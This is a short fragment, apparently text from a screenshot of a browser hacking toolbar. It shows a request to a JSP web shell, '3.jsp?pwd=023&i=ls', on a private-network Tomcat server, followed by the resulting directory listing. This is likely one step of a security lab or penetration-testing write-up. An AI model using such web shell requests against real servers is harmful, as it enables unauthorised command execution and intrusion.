 Load URL
http://192.168.64.142:8080/3.jsp?pwd=023&i=ls
Split URL
Execute
Post data Referrer 0xHEX %URL
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记
NETCRAFT Services [No information available]
LICENSE
NOTICE
RELEASE-NOTES
RUNNING.txt
bin
conf
include
lib
logs
native-jni-lib
temp
webapps
work